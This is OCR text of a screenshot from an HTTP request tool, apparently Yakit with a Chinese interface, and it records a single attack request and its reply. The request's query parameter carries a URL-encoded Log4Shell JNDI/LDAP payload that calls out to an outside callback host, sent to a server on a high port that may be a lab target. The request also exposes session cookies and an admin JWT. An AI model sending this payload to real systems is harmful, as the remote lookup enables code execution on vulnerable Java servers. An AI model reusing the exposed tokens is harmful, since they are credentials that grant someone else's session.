 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /hello?
payload=%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%68%6f%67%62%73%6d%65%6c%69
%6c%2e%79%75%74%75%2e%65%75%2e%6f%72%67%7d HTTP/1.1
2 Host ? : 47.113.187.190:29013
3 Cache-Control: max-age=0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Cookie: _ga=GA1.1.534649673.1730023705; _ga_P1JF3QTQ79=GS1.1.1730023704.1.1.
1730024311.0.0.0;
449b38edea5239c6bcc77d2fd5b042ba_ssl=2f343806-144e-451c-8720-3c4378ce6982.
00vvlZRpjEcAOopUdUyZBvwSflg;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzMyNjg5ODY0LCJlbWFpbCI6I
iJ9.ZlbkJ2m_sBcPLC-lvXGYwNMKS-hcJO-yBC2HDUyVpLM;
JSESSIONID=0EA88BF00BE020A54352716D509C2DF3
7 DNT: 1
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
11
12
Responses 2bytes / 6789ms 美化 渲染 编码 详情
1 HTTP/1.1 200
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 26 Nov 2024 09:54:40 GMT
4 Content-Length: 3
5
6 ok
7
远端地址:47.113.187.190:29013;
响应时间:6789ms; 总耗时:6828m
s; URL:http://47.113.187.190:2901
3/he...